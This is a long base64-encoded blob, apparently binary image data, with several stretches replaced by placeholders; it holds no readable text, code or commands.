UIuJUb8m17EjVOky9sljQ8IyKkJmOINIn9Pwnlmw2WG0vMtQhoUTbtC0Z/g24Geny1YCqkNoTVprZj5O5gAvQABDZPEHEMO9gT2OtGWmtWgel1pFsxD6MABfR1g7lVkoE0aFCsavqkqipmh0rUWFAV79hqld4hmLAnGZA2F7omvmzorzchEcQ1DBDB1/gqmJowHMoBi4x0VIAwLWqKzpBnGe0nIk4rYqIiLzpBU+IhD3YgzfghEA9RcjxMjb7UkgphtEszTLlCaC4s5L9OuqQzdhk2dm0pg6Rj5aakHDCw+u0Lm75mfMoVm5KEJPBjIv8gA9IgRgYgr/4AukpucUhQqEdjFgQgQpQgMm4Tk3VzvihQy6sQ/1QyoNcmP2w1gQOmevoDxrKGbAN/lte1SCy/RcypK4A5uCaVVu0RZDhqwBX/dVfNTCU4ZASsdsD1dvvUAAMe2EB8duXAty5tcrBnTwGLsOVKQsRUFzmE7ER+7dvHThG0MQuyoVybYUURdeqUSsziQU+ORSoioU3mTgvMWInQYXF0Ydm8AW47NFGaQZP0IMSBaslCTkncQW3uZNIUwlnEAnvOxRYOIeK0JOQiJvj/QpBjYhGccBpXKS6aIbRlDNuNNOjU4aSjQDqUFkKGretFTCWSSLbVKnqal+aLd8NeYCd1Kj1RZBLppYb0hD5yJb3fd8+jYK/QIPRqpygRcE3UDAPotnqGuBzcjwDq9W8UDaXqSFd/vM8kMG9OdSwCq1gEr5gDK7WBzk8W3NCxWshtmWpWGMpEBlhzXPV85TbowyZFW5hIOLaihqvGbawGkY+8MUQ9sTQcuxDq1C+SGy+QZiRfvMRgWsEKzrLrEHicj3XHduxtTQIXwBoQfldM4obOKE4Nrq+MOKFu/GHr2nXx5kHbYAFQ2gEvzEFGa0/MDEFiMsTbfCyjUCFvvQIQCGJR+oIhBgt02oUP67GaawLfTCEqyIdTCm66a3ecRiGBEpZNz3I/VxnrDApaoHZDe5gWqO9ajkhBv3fBLmWA7mMyiAiEuk2WmWmDyhqTU28FBCBHNgBP9XHQ9iDFOCOClgmq6bl/[base64]/gk0DROceZCMYsOcZcnLjMOcHiE4ToSzpR3ozN331wBJkmOjo7ZKDAM5zWaTdtWQCBZG2THZcBp2k2sKs2as0+qYxKt+i6FprJSNN7VszugPe1bycUymrB1Fkj8MqoZbWuQsrY/pZSjmoCG1b0CQ182lX53OT/6DbL22tj7uuydRCmhHAIb+YPZh/CNmcMSWyWtOATjgAVZp9u7o4RApDKxkm/xWy2DtzDdrwLsijQBj0lGu3mK+0qMqqC6yJyXXITNQXt4+eqUSMXo6NtOCxTBBsd24SDzqrT9YQj04fnjkZi4IQA7IQ0CrmAPYVgjEuUeMB5QBQ98QhmvBM/UV0zyyvNieg0cWlIGYZstJSQFVlETp1hyKxGPhb4Kk84lKFJFup2q7erzuQAXRASKSHf+72gTDwbOkkHPTxmKvDEayFxsiG5tmoGR2sCFg061BDLuMhMroz80OGOWRhSZRgF6o8G/iXmvW7PEM9gBylWcZr0cKvTYqdPmUlsdTPmHeeA/dghadUwb/KON8TxHP+OzO7xzU7VirxrIY/T0eCADd0pxsWR5/MRsxzR61vtJS/X2Y1tfj6F/wtFuNwG/bOcVMwSttqEivNtquEEX9ArwcErH/UTVBA5J/EbtQo5hVNYjAisRvnFPaEIga4kQlFAhz8zPedMzSTCjiXkDDRvm+5AbBAGiGlk7X1kBoNvGZJl+p61Asfv2mup77gPC/FvqLY96aAQD7LvuR72p94WinwAsgZ1VJfaxqsQ8xJW6nJ1ULehXHdvUy3JkBlVYFYRDveg9Pzwx5vVGjchX6eOdQbs/ghHW5itQ7NHz1035gv/w20BX22/cBe2KIoSSfFIjgpnN/D9IWgDzwdRD+z4AJ1y530bMegbKi4yzaJj7cpdchRl4lD8P7bkBFfwXMOpnFiYqzRixTxghEsJsj1ZCb4KrFewPwJUKwC0P09AXT5mlIvdB4djxkkKzjNrhpPwk9dtHC9tXlj4eJo+b9RkBpJPgJNHedn0doV52UO8UwK/TmKn5NDIT/wM31rDU6SQjoV6mQ+Aaubv4J/fkMjAGKJu8G9KQ/TJFqCPdQQe1QALGVvPNhRSjzeUH63/cLDnvHWW7wj3/qrcbPpO+/8HiAcCHRBM4CABAgQPODC04PAh/kSHBCc6QCBAgIEECBMm1KjxoAMOHTowLMkwAsoIDwWyHJgggAAAMmfSBBAggcAGAlOsWcPGDtBBQocOAspmjRcuT4oUyqSpkSZSpUhJLWXKVK6rpbZa7XRVq6ldp0xx2srpla9exLQ5I+aW1ytXwjg90sQoTx5Nel/FcqZv3zm36M5pQ1fsUadOjjhx6vTIEeRHrjxRRhVLbS9nmv3OO9cLVq9YxJxldtuLrVu3mgNrA+x637x9/2b/21eMUaZMqqJSpVqqla5gwa4xw7YrAQECAZYvrxlAJvPoz2tSrw4gQcrsEQRaiCDiwwcR4k2SNKkdZUQLFQg+6C5yJPgO/gIXLCCwQGCCBuLFg9/[base64]/uIJa8SUplZbo83TzDmEJXsObLHt8yxtt+W2W2++AScccdiYcoB01ZFpU3RlijvTA+KdJxBKB/ZXnkgCnjclRBVUwB2G8IG33QINLHBmS/[base64]/mjC2CmweAILrn2Nliuz2lw2eVvOsFXsWmwlOw/gzDIL7Wz7PIPbtKpU+1twwxVninLMQfct7c0hPW4A3r2LroHf7Sf00GCmR69I3/VHX5r14aSRgf31BzDwRD6Ac4YiHJxgwgqvZJB7GDL0u8QpJtSxRycacHFHGnO8opNPjvw+jTwqoMBBKNvfY4fUARl8kTP7/7+RdjYQEOFMZztrEgLQ57MsacQC7HIX0cL0kvxZRwA3eQDT1IQuLkDtJ1Oj2lGScjUqQIVPXKkK17iyqEBxIixkO1tZWpg2tBADHc0oVi9cMYxTdKIVdsELVPTkimKg4x/6uOE8UrWNVxiC/hOuOMUjGlUXvWhiMZ4oBixi8TjQpCY0p5kHOigVmM9kzm2kcds5NJfEcyQRNrWhjelQpxu9WOtarsPGI6QTrpmozHazU9ntsLM73hXsd9ETXkTmhcEKged4+dFXcujDPOM97z/Rk54DKqCBkVjvetlbmAXa5wDvMeRAF3IATC5yPiyxLwHz2wiKFMhAEHlIfKm8IPxyiZ8mGWQiD5BX/[base64]/[base64]/Bw88IRc7MCw/[base64]/l4W+pJe8q5u/uKvAv7zDwLPIGTbLJCTDm4nGoY7Dp5TEqpzEsKLIx8TKxrrOh4fMnI3NppXOrpvLsaTMuKrTwLTMzMvR0c3SzsLTGjnlZWTSsqHVuancxLjX19TZ2tra1MzhHT7iJSXmVFTobWzgfHzdk5LcqqDds6bava/iwq/fyb7hz8Tg4N7o3dbk5uXjLCzjNTXkPT3lR0fnXVzqdXTukI/nybXq0Lvm1c7t1cPwH0PrfX3shYXwnJzwpKTxrq3zuLju18v139Du493r6OXt7u30w8L1y8r31NP43dz05+P27uv39vX/AAD/Ikf///8I/gD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjypxJs6bNmzhz6tzJsyfIA0CBNqhQwYHRo0iJKi3qoAFSBAIASJ06VYDVq1ivEtjKtavXr2AJNHDqAAIEAlcNDM2wIYOFt28/wJ1L10KGu3jxati7QcOGvxtACAbRN3CHDoMTCz7MuDFiB1apShaAoCyEvWYza95sdq/nz587e4bggIDkqlbRZhWwwOiC17Bjy36NtPaCqFIDEGgN+fRVBAjGNqCwtLhSC0vhEqXAnIJwB0Qvh66QGTTowCAUKBDQAIEF50cJ/jhAUPQsAgUUPoRQ8cKGDx9EoESRIkYNGTJz8tuxk3/[base64]/K2AAEB5CZej7lViYBYY90YI11KNfdcdKMpVV2gmFWggAFgVjCWUQ1sdZSh/uhlEEJ77xExH30AzrHffoX06uuu/AGIBRM/[base64]/PDD/[base64]/[base64]/gJjGMWYFy9u7E1rXAxiBnMndcIxjpCc4/[base64]/[base64]/WDtRymhzpELRYUrlq6HAEIIBSDE1iVXOKdIXn1ZZaLXiW96xVr/nszBwEMYAACZbWoUdA6X3iZhZt52pOYzKgB/vousOcs8V752tecFfgrDmOUJlUjKQXjtTUPtrE/[base64]/[base64]/fdKVvghObMETUpS7toTIrCDFwKnWV/mpCESyORCvowLe+nCOEeq7c6jKL2tE8gLa7/YbvhnO811X3z3nbXaxK56YHbpkvVxoE/CVYp+ckAtdyBFd4XLE7u9MVCwcnpPFEB4VDTsIVPoMihkEYg2JQl1FZ+PR5HkhHJ4J3A0d4XzWATpJyuoF5hQIcYtEusAd7eDFDX/QZGyAcXjMU5LF7qmIVDfABtBJKv0VkplRcSpd8RniESOgKnLCEhiB1d1AGWhAFxIIDQBBC2bctwKRU2sV1FSIDfXMCdnJVHLYZOmJP1FEbmXNeujEAusFuQLNu0nRDSEEctaFaMaIBEEIFo8AL9cAP9QAC5TJY+zcZltF/EHBp/[base64]//AD80wCv8wkP8ABCwCc1ISihrIUGzkAAEYaI04aIM4guskie1EFuHTeE4hf/NHPmFhFJdWULazcX1xNad4iilyRyNXcJZYTrNhQ11l/[base64]/qQH+EhUIkAEqAHzEZgdFN4TLppTI15TQ+QrRmAqqUJW6sAu7oAuw/[base64]/CUTXkL0XgLYDqd0ViV1YmdwpCdsBCNS6hcWVCFELJdGSIh2RUhYklMMZA15+ie7LlMY4aGmqOG7adu+UmX/tPSBG0wCwNKkIo6kN4QFUEwkDFwGg5ABUFABbNAkJRQHO0SOosJRwOUYRmJGhsqgBHpoR8aiYf2O4AVqguDOT7qlvW5aeIxo6rJgYFRWatJqzDqcTZaM4hyalghm+dTPl+xajczk75RWKkhNbppJkZqc3uRHTrXAMjRNKhDARqgGp10nD4wU/jhNle6CVn6nFu6lNAZpmIqjZxAjWWwBlGnB54QCrGAptG4CXggbVXYICkkIhLSr0XQBM/yA2GYp+5Zhn3Klgv3gPYpqO/HAB5SBGYwC8XQh/9ADwS6qP9QD4rKD90zAgPZBiCyj1IhAqOQMhf7D7xgHJXYqYYI/gF45mrsNKqkaoKmeqpRFKKARaFDI09xlmCCyFekc5qdcavR2jK6erRIm7RKe7QLRSMOU3giZlHxlJn8J5IGiEg3+TQj5TT105vSqh20BlITZhoCQAEgcDYNZB9zAK5HKa7JF53R6aXoGo2u0ITNFUtRkAVaoAVlIH2cUJ1WGQmawGQ/cAJg2AEjcH3oKSEAi314Wn56uiJ8anbqEmdpd17x6LA50AR8sIcai7Fb0D0iMAltsAVBcALy8qiK6qACQAVF8A9FIBUlCwAVMAp6yQsQWg+x0x2PKB73tHA3Slo6QwAbujR+R4kcSokSaZk2U5E4m4CQUTCBF0gTRWKc/plhb9Im1rG03Nu93jujbuJMzzu+WcJqwYujuel68hNjrVUm/HSkn5EBCmAquSVr36EB6SQAE0CMUSAgx1gIxOe25MqUYHoLBFzAYJqmkVAHVudBTBAFeVsGbCAJobALwzAMwpDBupAKdVsHTPAChosYJ9Ag3UKF24IDicuVbZJNltVDB2uiOAQBHZIDWzALzkCxi+qHxjALWwAiKnkaKzCQ/NAELEAVBPAP3OC6sSsVDTAVQfyPb7WyQJtDZnGjHdUVxetRMzt3WwwlP8y8LUdyIoazTtEVjxI+kaI+JLa8k7GRFLar1/G9cjzHtAqM5HvHYYFRUjJgtGOH9iM//[base64]/sPlKUxf42MMdbTo8IxrEpxmMsiapKgQ33RocXqnlSPTQKxzRIxwJ9tEhiFGxBo3uBxwqtoilTFl/cYguTvvRzTQJUa/NDyPA7JtphKvhDAcqxMlqkW+2hNmqwH29zlOMq/p2XjMmuAAlqIIWdDMqGwAmpAAu7gA3EwAymvNOqvMrCkAuwwAlrULizfAOdjAN8AwIhPMJ9M7A71MLCfAJAQAV8gKgni7H/0M0CwA8dAABAEM0/[base64]/[base64]/MafarH02P/DJWKAGa1AHVppTkfCUqVDbtp0Lt5DbyrUGyqkJkaBTsu0KtwAMxZ0NzGAOya3K2KAMusAJWHDL0g3BHIQDDV49vVzLgMhDMeQgnIuo/sWQzeKdw305kPUwC0Hw1jggAhCwBYrKC1swAuOxaRrg5//AB1IBAvxAD6PQPWbQ1QL+h4JUmP8wCd5jKHEUvKvI18nLxSUG2BfOV2J8x4SXz7LqmBwnowDdMUgLOeri4uLxGX/liRjSBDNuzN5A44UHAly3BW0wCcWQxCBg3wNZ48i6mIZCFs3Bej3u47LnvhgNrQDkHLGmSOtbASBw5EaNN+8BH5+cBWpQBzm1lCudC/KO28f1CG5b73Dj7lbqCriQC2Ne5mfu07AwBnojhQ+s5C9gAFPUAErtICtwAsmkIhrgIEXQBrxww9lcD1RAACNQBMXw54J5Ao/RAGaw/gUCJwKKSum+AQJFsAVUgCfIrKizKxVA8N8A4A15uAXGMAqTkM2z8ENujOCa8WAKqTR7/eBBMTvG6xT/[base64]/v/WbJ13IKC6A8kNVcEHzV4MfGAGVLACVGEMBOkMVBCpUzECW/AgQdAE4EYVMXCx3jAZByUakoPWIXb0BNE6ByAWXtH0/O/0FWXhAAFA4ECCBQ0eBCBA4UKGDRUSgBhR4kSIChEOFEAAgoYNHT16hBDSwcgFFE2eRJlSZUoIDlB2KPZP5kya9WRuoWAhYo5ZxZw5q8dPZj1jNGW2GTFzVQxv/4TKdDZiVpISEDFWvKgQQQUIFRog2FpBbAUKFSyMRWvWwlq2bTO8hZtBw1wIFBrcbWDXrIayZ0EQSJjBhIoPhUOoePHChg0fPn4QYRIFyxpHm17dwnwrFzBguXJh/nblapMmTY7E+Egc4nDiKFnudNqlDBszZtrOnUuXThszYZGYYIkCGQoUKWtAPCzpIAOIGzdinEgbXbp0EKuMNTWafaYzGRcFVihCSWYMgg5W8KEnUAAEgSeK8YrRweZQjA0KCnBAkM9MSgVjOEvkoOcE2s+p/AQiwIGQNgipQQcfhLBBBwTwbqF+LsTwAA03JKABivACMcQQRyKxRBMn9C5FFbNyqMWFVqpoIYRedEADEG78CCQYd+SxRx8nEkGomLT7pxtA4EgiojaI5GNJmbwRz6mZJnGgqH94AWESmeaBoyrA1MMqq7AIEACBBtIqazq1LHirrbXigmsuDTI4/[base64]/FBEifE6seKRyFwxY40xcvHFhlBiSCWCccyxIwh+RDnlBSAAoQMWZGiijVVm2dEM7WyeyRQ44Pggokl6/lJWplkgeIofKoSa759VAGhCJnS6tArMhFkkAAGFzkQzTbTcgstNNuGUa046KVDgLrvOtKCBtSjY4EAKBiM0ikTxIO0Ru+0mLW9NNpkUs80uveUV0Uobo9AXlisrBiCO+eQxLOrYBBfZWnVVN2ZgySLRxqCwY5MsrA4gowUceBuEFWJYAQRjVx/rhFmCFvpLBJMdypgi4BUoaV4EEkEmfk4AgIV/ugOAniD8NaqDgagoZhUzZECRoBNm4qcDMwJm+h9vmq3aoN5lCkKjDUBg8GDzEVYYIYYvdPhhD02aWGKLK/Yw/Y3vn7HjF1OmyIGSPzoZ/wQYkZW1jAVFoEIb/ibBC2d44ylOeUo9YNSBIDyQejPZxs6GIJEozaQY//LdkB5oDABEiR9NeJ035qMNnoXpIVPjWIsIIJ07kUVrXGuTm8AWtrecrQFl0wuo1lKBtlHobS/[base64]/re+frTvABBDSfxAND/62RJ/z1SR/gYoEf+Nj3w6muZKCuiyIFDBDJOY2SwcaJRN/uMnRvHG+1CygJnRZBJJ+8c+LgGHL+gkIrTjBzyhQgBnzIQPTRmS9hwQhJlQoQjYgIM9m/[base64]/hAz9MQZvJjFJEiZEOzMBAjqccpYARCESQhkBcRDwHxmcaNe5giY5oveQSBCTGMi8yTKpBgzR+Khi9kPmqclSMeyCREIXWy12xyBDIIQsy30xIFh/[base64]/AC/kMSK5FeLRYQjps8gdhHRYWVyUH2U49EcIMPt+QDDvI6k7mqB60OcKZBlvyPUbBgIELpVwyinBACgGBIxSDYZTci5goIc1oC4Gz7PISAlIhItPNrwGhNi1o6q8chq8UzAbhZBAX2hBewzA4jlQW0oDmjDU/r2UkWUNhJ7Hgm3DjSF8ArkePyI6Cd9K28CvsBMAjiSDsD9c4kYueIuGTLFglZnLVmF/a2d4evlq9c6Fs2s93FLBkwSwU08CUBmADDhhJDrV4QAgzn5E4T+GKCm7i3V+CCM7hIRYR7AIMe+AAywWGCFMTgCFTINDbYwAbllLrUdAijiYW4hRYjQQEX/ocOIg2IcSFP8IIYvODGOC4WCDJ9EyAkYmkHgUAMimCGRMDyQAMhwL/[base64]/nXcTFUGaVCRitXfQCF/[base64]/XCi62xu7t7tbzTgLtQAATwux+igDnJCV2TnQoovCjogRR4/oEoKIMmAAFCOoETyDAmcAQ7sIM5sINH2ITKAwZoG5zSEEMxnAMGazBKkalgkI3SI7Fxk4d0SL04TAUtoBDYi70G0IBDoj1DQiTcWx0IICjY4YaBAIHn0ACr2bd/aAOBEB6Z6A8AaCyBoBl9mQ9KwJaNcQDi+4dZmAW2KrrskIH0U79fWjn1WZ/2WZmuUCeY+6wSEYuZc4kfmTOHcoj7yTmVcIAOGIEDMgM+oAQUhCWa4R8tmYmjc6eiWwVH0w5niLqhyA4WmjSKKBBKiEComAlM2JlEowgaQLud+YcgIDvtKQqz20aUQK+FmiENaIlefAg7sRMhJMJ9BIGzqRoE/nAAD8kJ/TqLk6mlwoMCH+iBF2CCMtADHDgB53gBLfiBFJACR5gDMliiBnM2XAicTakbZYMp0LsFXPAMmoIjcSsxPdQEV0iFW+iEDBAI2GOoGpkxMZoxQ1IdRFydGGiGCQyCDuhFgVjHTNQAd+EHKwOAoREISuiXRcSeGXEAEMABvOKFZoBG2OGHfGqGRGCBa2pFMWM/gnC/A1gAukCvu5g//Dsvi1ktAMi5/1OJg/iYH8GZVOwAu0gZFTi6rJQJkyOSYrjLeKIHdNCGCAqSmTAGfnBHkxiBfMqOekClDIKDDTqJGqCnL3DBIZDBKwmo46MJZYCDWjyJgCQvAABI/rqoufvICCWktbpzr30sQhBwAFozE7VUG4LkCtkRgBcoFClgAiKwAcWIgjrQgx9IDAzLtm0jg+a0A8rjjFuItk3RorzRIi0KjZLEBZNEyWxQSXJThk0Yql3oI7h0sZrcABq7EUOaMRO4N56cjhiwIOBDiIBjnuwoBoQDgFVQnlLCni0IEH0Zj/pYASBogp9DxVQ0iq2sh3rwhp/gBTPIPssKy8taTYEoywW4ALroioBcCfpjpp1DmbrMpsFUlmH4gnpKGQpw0KIrBgd8xn7ah8LUBmW4hUwwBUwQhEAAhA+Eg6SBJ6kQTdKECJ+gHWykCUGgp3eciLxQy4jogOww/[base64]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[base64]/5REbjSXsSSutAzjFJx99B9in5ZZNIShig+E2uA896Ggj6CmZCBIHRwbu+O4sDerTw7sTxgggHBsaVI8+DRXoURAAlmgK/hyp/FcRQwjRABIVJh7EC7P/CMPRizuuMtDBBvFCABxEEmBklxokGWYDT2blwGofSYlyBR8RlSkFFVjQbX4hv6SbklpJ2RVOZZ7Z0wd2oLVWnHGuVeedee6pzDmV/YWNoIQNZhguiiFqjTKOmSMZZY8+A4FQPxGwgAMNLFn2piac4CkEoVKlQaxxVwBEPRiPMgkfQawAgtyxxkDFKrkKbtwz11RDjSWWVPcsseKM85156whkz3X2/KMPPgezI004jNuiwrSh6yYTAQBcC1+22t5Hs377gSuuuPWYi64pmAgSCCDstrt7uxHWq2DA4a7yu4L3ygYHLAK20jEBHQi0/mJF+wQCByc0CmQG9AilAFJJDFVU4kDxCtTNhxC+C/E/[base64]/iAFKiPeftDXIH7IAJL7QVVsEFKIANHjQzpigPc0NpCNfKENDQnCHv/RDThsTyKoRMUtTpGLf0DPYf/[base64]/+KGPbmwD/hu5aIUp9BWgUwiCkLhQRiL1QVLZjMCSCcoBH51h1ZC8jllw8EHGMvIvlfVINrjomClpGcqBHANEIWkAR+LQjX9Y7x+rCCszOJKE361iBAZpn0Dcp0v84Scm1SQNMrGUAQu4xim7oUmWGAtZblEzZKj5Ele2uZluAuCbPaFAHdpJzkKa05yuOG0rNEEIQqzpFK/oIDYYJZl0nEMZp5UaPlOoQq1x7Z8ADQJQOmPDgvaGADFL6AYQwDLTmGADEn1u3EAQhC3MIlfaMJxGw8FRj17nGzE1T1j/gaxkDKQd5AgHOyZ3nXHEJhnXcYdA3nGdZGXHFiG4KX5lstNsUWAD/[base64]//sCHFu+RD1pbxxKjy+9N90uf/voXwFFxLII6cIMP/REOcQBEIJraClwIgxjacCmEBcSPQFRMwwQAEh/rIQINr1g29ABRWZk1vSETQASxWcUsONIAM5QoqAMxRkm2AQcdgaQBKWACh2kZ3n9ogiPwq9eJ/8MPPoRSADeIsQ6dnGRqLlaAFr/4xWvGFMVW2crF1NJVtEyUJmmTm2AJ88kFAFq1kBPNaT7nBefCQWDsWRnBuMUyWpgLPBcGn4sJhjKwsajZ+rYyx6CANgkwlp1UqzcQiJnMToDAnDTAvyDYAN8gDV0NsGASxbg0NaSBxk1npx3joRx2ZM1q85QDHpsr/odAphGNg8jaIN0l7z/gAY7xyFca7GhHvypCX+x8DtjBPt0dN1DsACMbQSGINiZMcYpbKIMZ6JgHjrMdbkAcnMIO+LDwNJzujMwDRA2Ljb49AhI+DPwfwIDDXkFQoXsbBBvuCgkEavkPSvTSG7LTKySDCYF01+M/bTDEviWCMoxTvOIYf35lO76UYoKAAhNwgAK63CThfsXkYjGTAMjcpra4vDCvcEVc1syWW6RQGcC44CYEswl7EkbPfGYh0QE9jz0wsDNBEUDTmc1MMFZCgY02aQDWIeBjaV3f8IAXlILY8doVrUM7DF52HIxKWYcYCYQEZoex/IM7RMPBWM6t/[base64]/UNBbwiLMYiLBIR2ZnHGg1LOAxEMpxRpkWDC/4DO+iDPdCaNLwDPATeP8hXOySDOIRD/r/YwzpsERhFwwaKw3jsgzjgXUO8wzSIHeM4wa/RIJRpgA1qCw4a2/[base64]/gndxZhzhUxDtI/kO/5IMaNYQ8gJGtBR7liMM6iB1chiB3ncEGiKNMiEw5ElsOHltTVECCBFw7VoQppGGzwYEgYIJr5YIyDMM2zMM+8IGGnV47msFWrVVFFMiBqKZAkNJDfttsrNW/RIT3tN4uwEFIOIATNoQxrBg/mNAmJAIlFIN//ENVTUgHrI8IQMCJqUpuPtKUkSQ1meRJatyVSR9+WAAFZInKhE3J1RBYDKLP9IQF1MH4oZkivsJQbsIjFMJPDk0j4hliWM2h/BzQLYNSMkMndk1l6IFm/B+UFJd/WYBDVQAEuSTcOMAzxU1YPqgsksriZMc6lEM5vINU/cOuTQMVscN4HMw+/riXdcBdRqzDNwwEOYyHPnTUia4aPLhDN2aEPgQeOVhHOMiDQZiUdgwEPJCdJdyXYiZmY56jDm7cZE5SPQwhM/xgQ8BBIA3SKwADImFegLSBhrlmtiUnJPWSWIkhj2TERXpMkWREbq4Ely6EQLweVwlEG1BmRfCDFDqDuClnQ7DAFwqECACAFOhm/EicADWfdVInfvRUSm7nB1DFktyQTniZyUUEIYKf+N1ZIpqf+tGJ0AyNzKVCLuwCp+7CfeoT0CmDUg4dU/pnPMTATPKENl0KAEaESyjFCZxAKnoGBSCAknzKV0KorpLKGQzLwCFL3VWEYVIjxuwDPqgXtrGD/[base64]/ge16uiymBQ8CEQ5dCs/fFdeopp5RYNL8UM42Fo72Jp8XQeJzkZZiuBAfBfZiavhMWa5Dtu5qqRVJsgIBMGCAULu/NGTmkKULqm9AsgtfIFVQcCZZgQz7EKDUIElBYgyOCTBZkQcmE9I9OZBhIHKNER4nS5IqC4Q1gPnScjsFYEAgA8fgMBdGcMmoK7yyc0AMYXJYhxkQYXHBVjI4EcIfACoVF/JgGcobt8gft/SvYAhpOdpmZb6zcXP2oE42YEa2MEm3MJi1FzS4q9+yhmdwRAIxYMeaMBPSOVOLMBmLAkrgsAJqEAqmo1OGFTOcIVvXBNXVLAFXzAGn4wQDMsW/uVt376XQIDDNAiEOJQD5nRUxrTDBxJuNJBoCIrRPjBrrfluOCxLOwwcPnSX2orXOGAHtf5DD9diNJyBYg7p4ulhuiKIBTxpJhQSLiBSN+hD8ZVuuLQC9EKSwsbGJcQBMgoMCEBSgOSC6unuLe3Vbv5gIfQugFhx8DpsgEzCwdRDHHTefsgA+IRSGwAAuJjCFe/IlG1n9